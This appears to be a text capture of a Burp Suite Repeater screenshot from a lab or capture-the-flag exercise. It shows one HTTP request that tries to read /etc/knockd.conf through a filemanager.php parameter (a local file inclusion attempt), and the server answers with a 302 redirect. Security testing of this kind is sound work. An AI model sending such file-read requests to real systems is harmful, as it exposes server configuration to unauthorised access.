 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < ▼ > ▼ 关注重定向
请求
Pretty 原始 \n Actions
1 GET /filemanager.php?random=/etc/knockd.conf HTTP/1.1
2 Host: 10.0.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 13 Mar 2022 12:49:41 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: /
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9